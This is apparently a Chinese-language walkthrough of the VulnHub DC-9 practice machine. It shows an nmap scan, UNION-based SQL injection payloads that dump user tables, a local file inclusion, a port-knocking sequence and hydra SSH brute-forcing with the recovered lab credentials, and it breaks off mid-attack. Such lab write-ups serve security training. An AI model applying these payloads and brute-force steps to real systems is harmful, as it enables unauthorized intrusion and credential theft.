vulnhub: DC 9
信息收集:
root@kali:/opt/test# nmap -A -v 192.168.76.137 Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-21 21:51 CST NSE: Loaded 151 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 21:51 Completed NSE at 21:51, 0.00s elapsed Initiating NSE at 21:51 Completed NSE at 21:51, 0.00s elapsed Initiating NSE at 21:51 Completed NSE at 21:51, 0.00s elapsed Initiating ARP Ping Scan at 21:51 Scanning 192.168.76.137 [1 port] Completed ARP Ping Scan at 21:51, 0.04s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 21:51 Completed Parallel DNS resolution of 1 host. at 21:52, 13.01s elapsed Initiating SYN Stealth Scan at 21:52 Scanning 192.168.76.137 [1000 ports] Discovered open port 80/tcp on 192.168.76.137 Completed SYN Stealth Scan at 21:52, 0.14s elapsed (1000 total ports) Initiating Service scan at 21:52 Scanning 1 service on 192.168.76.137 Completed Service scan at 21:52, 6.04s elapsed (1 service on 1 host) Initiating OS detection (try #1) against 192.168.76.137 NSE: Script scanning 192.168.76.137. Initiating NSE at 21:52 Completed NSE at 21:52, 0.22s elapsed Initiating NSE at 21:52 Completed NSE at 21:52, 0.01s elapsed Initiating NSE at 21:52 Completed NSE at 21:52, 0.00s elapsed Nmap scan report for 192.168.76.137 Host is up (0.00084s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp filtered ssh 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Example.com - Staff Details - Welcome MAC Address: 00:0C:29:79:DB:F0 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 14.277 days (since Mon Sep 7 15:13:16 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=252 (Good luck!) IP ID Sequence Generation: All zeros
访问80端口的Web服务,在search目录下存在sql注入,union查询判断列数,得到列数为6:


读取数据库名:
search=Mary'%20union%20SELECT%20database(),2,3,4,5,6;%20--%20
得到数据库名:staff
读取数据库中的表名:
search=Mary'%20union%20SELECT%20TABLE_NAME,2,3,4,5,6%20FROM%20information_schema.tables%20WHERE%20TABLE_SCHEMA%3ddatabase();%20--%20
得到表名:

读取列名:
search=Mary'%20union%20SELECT%20column_name,2,3,4,5,6%20FROM%20information_schema.columns%20WHERE%20table_name='Users';%20--%20

从Users表中读取ID、用户名、密码:
search=Mary'%20union%20SELECT%20UserID,2,3,Username,Password,6%20FROM%20Users;%20--%20
得到用户名和密码:admin: 856f5de590ef37314e7c3bdf6f8a66dc
在线解密得到明文:transorbital1

使用该用户名登录,在manage目录下存在本地文件包含:


尝试包含日志文件失败,无法通过包含日志实现getshell。前文中sql注入还有另外一个数据库,将数据库中的信息dump出来:
读取数据库信息:
search=Mary' union select schema_name,2,3,4,5,6 from information_schema.schemata;--

读取users中的表:
search=Mary' union select table_name,2,3,4,5,6 from information_schema.tables where table_schema='users';--

从UserDetails中读取列名:
search=Mary' union select column_name,2,3,4,5,6 from information_schema.columns where table_schema='users' and table_name='UserDetails';--

读取username和password字段:
search=Mary' union select 1,2,3,username,password,6 from users.UserDetails;--

将用户名和密码整理成两个文件,得到用户名和密码对应关系如下:
user password marym 3kfs86sfd julied 468sfdfsd2 fredf 4sfd87sfd1 barneyr RocksOff tomc TC&TheBoyz jerrym B8m#48sd wilmaf Pebbles bettyr BamBam01 chandlerb UrAG0D! joeyt Passw0rd rachelg yN72#dsd rossg ILoveRachel monicag 3248dsds7s phoebeb smellycats scoots YR3BVxxxw87 janitor Ilovepeepee janitor2 Hawaii-Five-0
结合etc/passwd文件,用户在passwd中都有账号,尝试使用hydra爆破,但是22端口的访问被过滤,这是由于使用了knockd服务(https://www.cnblogs.com/bask/p/9159197.html)

需要先连接目标主机的7469,8475,9842 3个端口才能打开连接:
root@kali:/opt/test# ssh 192.168.76.137 ssh: connect to host 192.168.76.137 port 22: Connection refused root@kali:/opt/test# nmap -p7469,8475,9842 -Pn --max-retries=0 192.168.76.137 Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-23 00:16 CST Nmap scan report for 192.168.76.137 Host is up (0.00041s latency). PORT STATE SERVICE 7469/tcp closed unknown 8475/tcp closed unknown 9842/tcp closed unknown MAC Address: 00:0C:29:79:DB:F0 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.30 seconds root@kali:/opt/test# ssh 192.168.76.137 The authenticity of host '192.168.76.137 (192.168.76.137)' can't be established. ECDSA key fingerprint is SHA256:o2Ii/WX152zZCRlVrfXpNnX8mvNwYfOWhkMscAr+sMs. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.76.137' (ECDSA) to the list of known hosts. root@192.168.76.137's password:
此时,使用hydra结合之前的用户名密码进行爆破:
root@kali:/opt/test# hydra -L user.txt -P pass.txt ssh://192.168.76.137 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 00:20:16 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task [DATA] attacking ssh://192.168.76.137:22/ [22][ssh] host: 192.168.76.137 login: chandlerb password: UrAG0D! [22][ssh] host: 192.168.76.137 login: joeyt password: Passw0rd [22][ssh] host: 192.168.76.137 login: janitor password: Ilovepeepee 1 of 1 target successfully completed, 3 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 00:21:13
得到3组用户名密码。依次登录后发现,3者都没有sudo权限,但是在janitor的home目录下有隐藏文件夹:
root@kali:/opt/test# ssh janitor@192.168.76.137 janitor@192.168.76.137's password: Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. janitor@dc-9:~$ ls -la total 16 drwx------ 4 janitor janitor 4096 Sep 23 10:21 . drwxr-xr-x 19 root root 4096 Dec 29 2019 .. lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/null drwx------ 3 janitor janitor 4096 Sep 23 10:21 .gnupg drwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putin janitor@dc-9:~$ sudo -l We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. [sudo] password for janitor: Sorry, user janitor may not run sudo on dc-9. janitor@dc-9:~$ more .secrets-for-putin/ *** .secrets-for-putin/: directory *** janitor@dc-9:~$ cd .secrets-for-putin/ janitor@dc-9:~/.secrets-for-putin$ ls passwords-found-on-post-it-notes.txt janitor@dc-9:~/.secrets-for-putin$ more passwords-found-on-post-it-notes.txt BamBam01 Passw0rd smellycats P0Lic#10-4 B4-Tru3-001 4uGU5T-NiGHts janitor@dc-9:~/.secrets-for-putin$
收集该密码存为文本,再次使用之前的用户名列表进行爆破:
root@kali:/opt/test# cat putin_pass.txt BamBam01 Passw0rd smellycats P0Lic#10-4 B4-Tru3-001 4uGU5T-NiGHt root@kali:/opt/test# hydra -L user.txt -P putin_pass.txt ssh://192.168.76.137 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 00:34:47 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task [DATA] attacking ssh://192.168.76.137:22/ 